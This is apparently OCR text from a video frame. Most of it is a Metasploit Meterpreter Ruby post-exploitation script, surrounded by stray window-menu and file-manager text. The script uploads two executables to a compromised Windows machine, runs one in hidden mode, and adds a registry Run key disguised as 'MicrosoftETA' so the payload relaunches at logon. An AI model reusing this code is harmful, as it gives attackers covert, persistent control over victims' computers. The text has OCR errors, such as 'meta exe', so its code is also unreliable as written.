 Location Edit View Go Bookmarks Tools Settings Window Help
File Edit View Bookmarks Tools Settings Help
print_status("Creating directory")
client.fs.dir.mkdir("c:\\system")
client.fs.dir.mkdir("c:\\system\\windows")
client.fs.file.upload_file("c:\\system\\windows\\meta.exe" , "./meta.exe")
client.fs.file.upload_file("c:\\system\\windows\\vn.exe" , "./vn.exe")
client.sys.process.execute("c:\\system\\windows\\meta exe", nil, {'Hidden' => 'true'})
key = "HKCU\\software\\microsoft\\windows\\currentversion\\run"
value = "MicrosoftETA"
data = "c:\\system\\windows\\meta.exe"
type = "REG_SZ"
root_key, base_key = client.sys.registry.splitkey(key)
open_key = client.sys.registry.open_key(root_key, base_key, KEY_WRITE)
open_key.set_value(value, client.sys.registry.type2str(type), data)
print_line("Successful")
4 Items - 4 Files (70.9 KB Total) - No Folders
02:20